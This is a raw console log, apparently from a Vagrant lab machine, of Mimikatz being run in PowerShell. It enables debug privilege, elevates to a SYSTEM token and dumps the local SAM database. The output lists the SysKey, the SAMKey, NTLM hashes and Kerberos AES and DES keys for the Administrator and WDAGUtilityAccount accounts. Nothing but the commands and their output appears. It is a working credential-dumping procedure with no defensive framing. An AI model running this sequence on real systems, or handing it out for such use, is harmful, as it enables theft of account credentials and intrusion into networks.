 PS C:\Users\vagrant> C:\tools\Mimikatz\x64\Mimikatz.exe

  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/

mimikatz # privilege::debug
Privilege '20' OK

mimikatz # token::elevate
Token Id  : 0
User name :
SID name  : NT AUTHORITY\SYSTEM

584     {0;000003e7} 1 D 23276          NT AUTHORITY\SYSTEM     S-1-5-18        (04g,21p)       Primary
 -> Impersonated !
 * Process Token : {0;00023a94} 1 D 5725826     DC\vagrant      S-1-5-21-3043820608-1980768537-1953574876-1000  (14g,24p)       Primary
 * Thread Token  : {0;000003e7} 1 D 5943442     NT AUTHORITY\SYSTEM     S-1-5-18        (04g,21p)       Impersonation (Delegation)

mimikatz # lsadump::sam
Domain : DC
SysKey : 5c93fdadeef00dc788c67a8b20d39e55
Local SID : S-1-5-21-3043820608-1980768537-1953574876

SAMKey : 510968d6a2dd4ea1bd436d7b3d825b63

RID  : 000001f4 (500)
User : Administrator
  Hash NTLM: e02bc503339d51f71d913c245d35b50b

Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
    Random Value : cf48a579f690e1d9a7c8f83dd2033f05

* Primary:Kerberos-Newer-Keys *
    Default Salt : VAGRANT-2022Administrator
    Default Iterations : 4096
    Credentials
      aes256_hmac       (4096) : c907278b9044ee04a34f0d09b669ee2f6092f476f50f09141a27b7b320784859
      aes128_hmac       (4096) : b7e4e8daa079fce25b85230141c18695
      des_cbc_md5       (4096) : 2c9b5de0081c1cea

* Packages *
    NTLM-Strong-NTOWF

* Primary:Kerberos *
    Default Salt : VAGRANT-2022Administrator
    Credentials
      des_cbc_md5       : 2c9b5de0081c1cea

RID  : 000001f5 (501)
User : Guest

RID  : 000001f7 (503)
User : DefaultAccount

RID  : 000001f8 (504)
User : WDAGUtilityAccount
  Hash NTLM: 067671e8e818f292431082afb35c1e73

Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
    Random Value : 7c61285e9d3a0a4b34d31912a4d68e50

* Primary:Kerberos-Newer-Keys *
    Default Salt : WDAGUtilityAccount
    Default Iterations : 4096
    Credentials
      aes256_hmac       (4096) : 48e653ce53451364f5c0bbfc51300b878d78469f99c1f9791e7a9a67158e5b0b
      aes128_hmac       (4096) : 6059296a2312e575d1c4f52bef73f77c
      des_cbc_md5       (4096) : 190b6ba834bff829